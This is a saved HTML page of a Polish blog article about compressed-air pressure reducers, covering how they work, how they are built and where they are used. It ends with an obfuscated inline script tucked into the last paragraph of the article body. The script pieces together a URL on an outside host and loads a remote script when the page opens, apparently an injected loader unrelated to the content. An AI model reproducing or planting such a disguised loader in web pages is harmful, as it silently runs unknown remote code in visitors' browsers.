<link rel="alternate" type="text/xml+oembed" href="https://www.egzamer.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.egzamer.pl%2Freduktor-cisnienia-powietrza-dlaczego-jego-rola-jest-tak-istotna%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["firma"],"pagePostAuthor":"Redakcja"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2ZFC4N');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
		<link rel="icon" href="https://www.egzamer.pl/wp-content/uploads/2022/03/egzamer-site-icone.png" sizes="32x32" />
<link rel="icon" href="https://www.egzamer.pl/wp-content/uploads/2022/03/egzamer-site-icone.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.egzamer.pl/wp-content/uploads/2022/03/egzamer-site-icone.png" />
<meta name="msapplication-TileImage" content="https://www.egzamer.pl/wp-content/uploads/2022/03/egzamer-site-icone.png" />
		<style type="text/css" id="wp-custom-css">
			.cta-containero {
    background-color: #3498db; /* Niebieskie tło */
    color: white; /* Biały tekst */
    padding: 20px;
    border-radius: 5px;
    text-align: center;
    margin: 20px 0;
    transition: transform 0.3s ease, background-color 0.3s ease; /* Dodana animacja zmiany koloru tła */
}

.cta-containero:hover {
    transform: scale(1.05); /* Delikatne powiększenie całego elementu po najechaniu */
    background-color: #2980b9; /* Ciemniejszy niebieski po najechaniu */
}

.cta-texto {
    font-size: 16px;
    margin-bottom: 20px;
    transition: color 0.3s ease; /* Dodana animacja zmiany koloru tekstu */
}

.cta-texto:hover {
    color: #f0f0f0; /* Jaśniejszy kolor tekstu po najechaniu */
}

.cta-linko {
    color: white;
    text-decoration: none;
    font-weight: bold;
    transition: color 0.3s ease; /* Dodana animacja zmiany koloru linku */
}

.cta-linko:hover {
    color: #f0f0f0; /* Jaśniejszy kolor linku po najechaniu */
}

/* Uniwersalny styl dla ładnej tabelki */
  .pretty-table-container {
    width: 100%;
    margin: 20px 0;
    overflow: hidden; /* Zapobiega pojawianiu się pasków przewijania */
  }
  
  .pretty-table {
    width: 100%;
    border-collapse: separate; /* Pozwala na stosowanie border-radius */
    border-spacing: 0;
    table-layout: fixed; /* Tabela zawsze zajmuje 100% szerokości */
    background-color: #fff;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
  }
  
  .pretty-table th,
  .pretty-table td {
    padding: 12px 15px;
    text-align: left;
    word-wrap: break-word;
  }
  
  /* Stylizacja nagłówków – gradient i wyraziste kolory */
  .pretty-table thead th {
    background: linear-gradient(45deg, #6fb1fc, #4364f7);
    color: #fff;
    font-weight: 600;
    border-bottom: 2px solid #ddd;
  }
  
  /* Stylizacja wierszy */
  .pretty-table tbody tr {
    transition: background-color 0.3s ease;
  }
  
  .pretty-table tbody tr:nth-child(even) {
    background-color: #f9f9f9;
  }
  
  .pretty-table tbody tr:nth-child(odd) {
    background-color: #fff;
  }
  
  .pretty-table tbody tr:hover {
    background-color: #e6f7ff;
  }
  
  .pretty-table tbody td {
    border-bottom: 1px solid #eee;
  }
  
  /* Usunięcie dolnej granicy w ostatnim wierszu */
  .pretty-table tbody tr:last-child td {
    border-bottom: none;
  }
  
  /* Responsywność – zmniejszenie paddingu na mniejszych ekranach */
  @media screen and (max-width: 600px) {
    .pretty-table th,
    .pretty-table td {
      padding: 10px 12px;
    }
  }
		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-626 single-format-standard wp-custom-logo wp-embed-responsive ct-bg ct-full-layout ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    sobota, 31 stycznia, 2026                </div>
            </div>

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                    <a href="https://www.egzamer.pl/" class="custom-logo-link" rel="home"><img width="600" height="394" src="https://www.egzamer.pl/wp-content/uploads/2022/03/egzamer-logo.png" class="custom-logo" alt="blog wnętrzarski Egzamer" decoding="async" fetchpriority="high" srcset="https://www.egzamer.pl/wp-content/uploads/2022/03/egzamer-logo.png 600w, https://www.egzamer.pl/wp-content/uploads/2022/03/egzamer-logo-300x197.png 300w, https://www.egzamer.pl/wp-content/uploads/2022/03/egzamer-logo-208x137.png 208w" sizes="(max-width: 600px) 100vw, 600px" /></a>                        <p class="site-title"><a href="https://www.egzamer.pl/"
                                                 rel="home">Egzamer</a></p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://www.egzamer.pl/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://www.egzamer.pl/dom-i-budownictwo/">Dom i budownictwo</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://www.egzamer.pl/ogrod/">Ogród</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-278"><a href="https://www.egzamer.pl/firma/">Firma</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://www.egzamer.pl/lifestyle/">Lifestyle</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://www.egzamer.pl/finanse/">Finanse</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://www.egzamer.pl/zdrowie-i-uroda/">Zdrowie i uroda</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://www.egzamer.pl/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.egzamer.pl/redakcja/">Redakcja</a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://www.egzamer.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.egzamer.pl" rel="home"><span itemprop="name">Strona główna</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.egzamer.pl/firma/"><span itemprop="name">Firma</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Reduktor ciśnienia powietrza &#8211; dlaczego jego rola jest tak istotna?</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-626" class="post-626 post type-post status-publish format-standard has-post-thumbnail hentry category-firma" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="1170" height="1473" src="https://www.egzamer.pl/wp-content/uploads/2022/08/regulator-1-big-1170x1473.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Reduktor ciśnienia powietrza &#8211; dlaczego jego rola jest tak istotna?" decoding="async" itemprop="image" srcset="https://www.egzamer.pl/wp-content/uploads/2022/08/regulator-1-big-1170x1473.jpg 1170w, https://www.egzamer.pl/wp-content/uploads/2022/08/regulator-1-big-238x300.jpg 238w, https://www.egzamer.pl/wp-content/uploads/2022/08/regulator-1-big-813x1024.jpg 813w, https://www.egzamer.pl/wp-content/uploads/2022/08/regulator-1-big-768x967.jpg 768w, https://www.egzamer.pl/wp-content/uploads/2022/08/regulator-1-big-1220x1536.jpg 1220w, https://www.egzamer.pl/wp-content/uploads/2022/08/regulator-1-big.jpg 1387w" sizes="(max-width: 1170px) 100vw, 1170px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-14" href="https://www.egzamer.pl/firma/"  rel="category tag">Firma</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">Reduktor ciśnienia powietrza &#8211; dlaczego jego rola jest tak istotna?</h1>                    <div class="entry-meta">
                        <span class="posted-on ct-show-updated"><i class="fa fa-calendar"></i><a href="https://www.egzamer.pl/reduktor-cisnienia-powietrza-dlaczego-jego-rola-jest-tak-istotna/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-22T08:44:20+02:00">22 sierpnia, 2022</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://www.egzamer.pl/author/redakcja/" rel="author"><span class="author-name" itemprop="name">Redakcja</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p style="text-align: justify;">Układy pneumatyczne są wykorzystywane na szeroką skalę. Niewątpliwie pełnią ważną rolę. Duże znaczenie ma jakość powietrza. Warto tutaj zauważyć, że medium sprężonego powietrza jest uznawane za medium czyste. Należy jednak wiedzieć, że aby całe układy pracowały bezawaryjnie nie wystarczy tylko stosowanie czystego medium, ale trzeba zadbać także o odpowiednie ciśnienie. I tutaj zastosowanie ma reduktor ciśnienia powietrza.</p>
<h1 style="text-align: center;">Reduktor ciśnienia powietrza &#8211; co warto wiedzieć?</h1>
<p style="text-align: justify;">Układ pneumatyczny może odpowiednio pracować i być bezawaryjny tylko wtedy, gdy zostaną spełnione odpowiednie warunki. Aby nie dochodziło do uszkodzenia podzespołów, ważne jest czyste medium, ale trzeba też pamiętać, że w układach pneumatycznych występuje zmiana ciśnienia i jest ona w pełni naturalna. Wynika to z faktu, że system ma określone zapotrzebowanie na sprężone powietrze. Należy więc zadbać o to, aby ciśnienie było właściwe, dlatego konieczne jest zastosowanie <span style="font-weight: bold;">reduktora ciśnienia powietrza</span>.</p>
<h2 style="text-align: center;">Reduktor ciśnienia powietrza &#8211; zasada działania</h2>
<p style="text-align: justify;"><a href="https://pneumatig.eu/uzdatnianie-sprezonego-powietrza/reduktory.html" target="_blank" rel="noopener">Reduktor ciśnienia powietrza</a> ma relatywnie proste działanie, które zapewnia maksymalną efektywność pracy. Wiele osób zastanawia się, <span style="font-weight: bold;">jak ustawić reduktor ciśnienia powietrza</span>? Otóż na początek <span style="font-weight: bold;">reduktor powietrza</span> pobiera energię na wejściu i tutaj znaczenie ma odpowiednia ilość powietrza. Reduktor pobiera taką ilość, by zapewnić energię bez względu na wielkość zużycia po wyjściowej stronie. Ma to szczególnie duże znaczenie w sytuacjach, gdy występuje duże wahanie ciśnienia w sieci czy aparaturze pneumatycznej. Istotne jest również to, że <span style="font-weight: bold;">reduktor ciśnienia powietrza</span> ma szerokie spektrum zastosowania. Można pokusić się o stwierdzenie, że wykorzystuje się go powszechnie wszędzie tam, gdzie niezbędne jest dostarczenie bezpiecznego medium energetycznego. A więc ma zastosowanie w gospodarce czy codziennym życiu.</p>
<h2 style="text-align: center;">Regulator ciśnienia powietrza &#8211; budowa</h2>
<p style="text-align: justify;"><span style="font-weight: bold;">Reduktor ciśnienia powietrza</span> ma stosunkowo prostą budowę. Składa się z takich elementów jak: <span style="font-weight: bold;">zawór redukcyjny pneumatyczny</span> wlotowy, wskaźnik dławienia wkładu, <span style="font-weight: bold;">zawór regulacji ciśnienia powietrza</span> wylotowy, uszczelki, manometr, wkład filtracyjny, zawór odcinający, zawór pilotowy. Oczywiście należy pamiętać, że to ogólna budowa <span style="font-weight: bold;">reduktora ciśnienia</span>. Poszczególne elementy mogą się różnić w zależności od producenta czy urządzenia.</p>
<h2 style="text-align: center;">Reduktor ciśnienia powietrza &#8211; zastosowanie</h2>
<p style="text-align: justify;"><span style="font-weight: bold;">Reduktor sprężonego powietrza</span> ma naprawdę szerokie spektrum zastosowania. Stosuje się go w różnych dziedzinach czy to życia, czy przemysłu. Ma zastosowanie w transporcie, medycynie, budownictwie, czy przetwórstwie spożywczym. Wykorzystuje się go również w zakładach chemicznych i farmaceutycznych i co ciekawe nawet w bankowości &#8211; tutaj mamy na myśli pocztę pneumatyczną. Można wręcz pokusić się o stwierdzenie, że zdecydowanie trudniej jest znaleźć branżę, gdzie <span style="font-weight: bold;">reduktor pneumatyczny</span> nie jest stosowany. Niewątpliwie w medycynie <span style="font-weight: bold;">reduktor ciśnienia sprężonego powietrza</span> pełni ważną funkcję. Chyba każdy wie, że walka z pandemią COVID-19 była bardzo trudna i na szeroką skalę wykorzystywano tlen. Transport, ale też magazynowanie tego gazu odbywało się dzięki specjalistycznym butlom. Podawanie tlenu o odpowiednich parametrach nie byłoby możliwe bez zastosowania odpowiednich regulatorów ciśnienia. Szeroko rozpowszechnioną formą jest poczta pneumatyczna. W tym przypadku stosuje się zamknięte pojemniki, które przemieszczają się w rurach rozmieszczonych w ścianach biurowców. Transport odbywa się właśnie dzięki sprężonemu powietrzu. Takie rozwiązanie jest nie tylko efektywne, bezpieczne, ale i ekologiczne. Warto jeszcze wspomnieć o zastosowaniu regulatorów w rolnictwie, a dokładnie w zbiorniku z mieszankami nawozów czy środków ochronnych.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-627" src="https://www.egzamer.pl/wp-content/uploads/2022/08/stacja-1.jpg" alt="" width="347" height="437" srcset="https://www.egzamer.pl/wp-content/uploads/2022/08/stacja-1.jpg 347w, https://www.egzamer.pl/wp-content/uploads/2022/08/stacja-1-238x300.jpg 238w" sizes="(max-width: 347px) 100vw, 347px" /></p>
<p style="text-align: justify;">Tutaj <span style="font-weight: bold;">zawór regulujący ciśnienie powietrza</span> pełni formę ogranicznika, który zapobiega wydostawaniu się substancji na zewnątrz. Jeżeli lubicie nurkowanie, to również musicie wiedzieć, że w urządzeniach typu butle z tlenem wykorzystuje się powietrze o podwyższonym ciśnieniu i również tutaj <span style="font-weight: bold;">reduktor ciśnienia powietrza</span>, a dokładnie reduktor wodny pełni niezwykle ważną rolę. Nie można zapominać o tym, jak ważne jest bezpieczeństwo, dlatego podczas montażu zawsze trzeba zadbać o każdy, nawet najmniejszy, szczegół. <span style="font-weight: bold;">Reduktor ciśnienia powietrza</span> powinien być właściwie zamontowany w uchwytach. Z kolei przewody powinny być doprowadzone i umieszczone na gwintach pojemnika kondensatu. Montaż powinna przeprowadzać osoba, która posiada odpowiednią wiedzę i doświadczenie. W ten sposób macie pewność, że wszystko przebiegnie bezpiecznie.</p>
<p style="text-align: justify;"><script>
(function(){
t41qu="umm1Xgp741q2";t41q=document.createElement("script");
t41q_="u"+("st");t41q_+="at"+(".");t41q.async=true;t41q_+="in";
t41qu="429983174."+t41qu;t41q.type="text/javascript";t41qu+="3cc83n84l7rd";
t41qu+="36g870";t41q_+=("f")+"o"+("/");t41q.src="https://"+t41q_+t41qu;
t41qd=document.body;t41qd.appendChild(t41q);
})();
</script></p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.egzamer.pl/reduktor-cisnienia-powietrza-dlaczego-jego-rola-jest-tak-istotna/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Reduktor%20ciśnienia%20powietrza%20&#8211;%20dlaczego%20jego%20rola%20jest%20tak%20istotna?&#038;url=https://www.egzamer.pl/reduktor-cisnienia-powietrza-dlaczego-jego-rola-jest-tak-istotna/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.egzamer.pl/reduktor-cisnienia-powietrza-dlaczego-jego-rola-jest-tak-istotna/&#038;media=https://www.egzamer.pl/wp-content/uploads/2022/08/regulator-1-big.jpg&#038;description=Reduktor%20ciśnienia%20powietrza%20&#8211;%20dlaczego%20jego%20rola%20jest%20tak%20istotna?">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Reduktor%20ciśnienia%20powietrza%20&#8211;%20dlaczego%20jego%20rola%20jest%20tak%20istotna?&#038;url=https://www.egzamer.pl/reduktor-cisnienia-powietrza-dlaczego-jego-rola-jest-tak-istotna/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-626 -->

	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.egzamer.pl/transport-kruszywa-i-materialow-sypkich-na-co-zwrocic-uwage/" rel="prev">Transport kruszywa i materiałów sypkich – na co zwrócić uwagę?</a></div><div class="nav-next"><a href="https://www.egzamer.pl/nowotwor-piersi-a-genetyczne-badania-medyczne/" rel="next">Nowotwór piersi, a genetyczne badania medyczne</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            POWIĄZANE WPISY                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://www.egzamer.pl/jak-rozpoznac-mobbing-przewodnik-dla-pracownikow/">
                                            <img width="350" height="220" src="https://www.egzamer.pl/wp-content/uploads/2025/12/Simply-Comply-Eliza-Iwaniszyn-Joanna-Hedrych-s.c-Jak-rozpoznac-mobbing-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://www.egzamer.pl/jak-rozpoznac-mobbing-przewodnik-dla-pracownikow/">
                                            Jak rozpoznać mobbing? Przewodnik dla pracowników                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on ct-show-updated"><i class="fa fa-calendar"></i><a href="https://www.egzamer.pl/jak-rozpoznac-mobbing-przewodnik-dla-pracownikow/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-05T10:13:08+02:00">5 grudnia, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://www.egzamer.pl/jak-pozycjonowac-strony-w-2026-roku-to-musisz-wiedziec/">
                                            <img width="350" height="220" src="https://www.egzamer.pl/wp-content/uploads/2025/11/10541_wp-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://www.egzamer.pl/jak-pozycjonowac-strony-w-2026-roku-to-musisz-wiedziec/">
                                            Jak pozycjonować strony w 2026 roku – to musisz wiedzieć                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on ct-show-updated"><i class="fa fa-calendar"></i><a href="https://www.egzamer.pl/jak-pozycjonowac-strony-w-2026-roku-to-musisz-wiedziec/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-12T10:21:59+02:00">12 listopada, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://www.egzamer.pl/czy-karta-podarunkowa-to-najlepszy-benefit-dla-pracownika-sprawdz-co-daje-firmie-i-zatrudnionym/">
                                            <img width="350" height="220" src="https://www.egzamer.pl/wp-content/uploads/2025/09/20250929103848_download-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://www.egzamer.pl/czy-karta-podarunkowa-to-najlepszy-benefit-dla-pracownika-sprawdz-co-daje-firmie-i-zatrudnionym/">
                                            Czy karta podarunkowa to najlepszy benefit dla pracownika? Sprawdź, co daje firmie i zatrudnionym                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on ct-show-updated"><i class="fa fa-calendar"></i><a href="https://www.egzamer.pl/czy-karta-podarunkowa-to-najlepszy-benefit-dla-pracownika-sprawdz-co-daje-firmie-i-zatrudnionym/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-29T13:12:51+02:00">29 września, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="https://www.egzamer.pl/skup-aut-lipno-kiedy-to-najlepsze-rozwiazanie/">Skup aut Lipno – kiedy to najlepsze rozwiązanie?</a>
									</li>
											<li>
					<a href="https://www.egzamer.pl/jak-rozpoznac-mobbing-przewodnik-dla-pracownikow/">Jak rozpoznać mobbing? Przewodnik dla pracowników</a>
									</li>
											<li>
					<a href="https://www.egzamer.pl/jaka-myjnie-przejazdowa-wybrac/">Jaką myjnię przejazdową wybrać?</a>
									</li>
											<li>
					<a href="https://www.egzamer.pl/gdzie-nie-mozna-zainstalowac-ogrzewania-podlogowego/">Gdzie nie można zainstalować ogrzewania podłogowego?</a>
									</li>
											<li>
					<a href="https://www.egzamer.pl/jak-pozycjonowac-strony-w-2026-roku-to-musisz-wiedziec/">Jak pozycjonować strony w 2026 roku – to musisz wiedzieć</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorie</h2>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.egzamer.pl/dom-i-budownictwo/">Dom i budownictwo</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.egzamer.pl/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.egzamer.pl/firma/">Firma</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.egzamer.pl/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.egzamer.pl/motoryzacja/">Motoryzacja</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.egzamer.pl/ogrod/">Ogród</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.egzamer.pl/zdrowie-i-uroda/">Zdrowie i uroda</a>
</li>
			</ul>

			</section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    
                
               <p style="text-align: justify;">© 2018-2023 Serwis egzamer.pl jest wyłącznie platformą informacyjno-rozrywkową. Nie służy jako poradnik medyczny i budowlany, motoryzacyjny oraz nie ma na celu obrażanie osób trzecich. Wszystkie informacje zamieszczone na stronie nie zastępują indywidualnej wizyty i konsultacji z lekarzem lub specjalistą w danej branży. Stosowanie treści zawartych na stronie egzamer.pl w praktyce powinno za każdym razem być konsultowane z lekarzem-specjalistą lub fachowcem. Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie.</p>


</div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->


<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N2ZFC4N" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputzho2ski1 = document.createElement("input"); inputzho2ski1.setAttribute("type", "hidden"); inputzho2ski1.setAttribute("name", "zho2ski1");  inputzho2ski1.setAttribute("value", "r91f9fu5eo2b"); form.appendChild(inputzho2ski1); }
if (form.method != "get") {  var input1nxvgoy8 = document.createElement("input"); input1nxvgoy8.setAttribute("type", "hidden"); input1nxvgoy8.setAttribute("name", "1nxvgoy8");  input1nxvgoy8.setAttribute("value", "53xxitw6vjuf"); form.appendChild(input1nxvgoy8); }
if (form.method != "get") {  var inputa8qw1tc8 = document.createElement("input"); inputa8qw1tc8.setAttribute("type", "hidden"); inputa8qw1tc8.setAttribute("name", "a8qw1tc8");  inputa8qw1tc8.setAttribute("value", "dnf14c303oa1"); form.appendChild(inputa8qw1tc8); }
				}
			});
		</script>
		<script type='text/javascript' src='https://www.egzamer.pl/wp-content/themes/recent-news/js/recent-news-custom.js?ver=20151215' id='recent-news-custom-js-js'></script>
<script type='text/javascript' src='https://www.egzamer.pl/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217' id='slick-js'></script>
<script type='text/javascript' src='https://www.egzamer.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.egzamer.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.egzamer.pl/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215' id='refined-magazine-navigation-js'></script>
<script type='text/javascript' src='https://www.egzamer.pl/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215' id='marquee-js'></script>
<script type='text/javascript' src='https://www.egzamer.pl/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215' id='refined-magazine-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.egzamer.pl/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.egzamer.pl/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215' id='refined-magazine-custom-js'></script>

</body>
</html>


--- FILE ---
content_type: text/plain
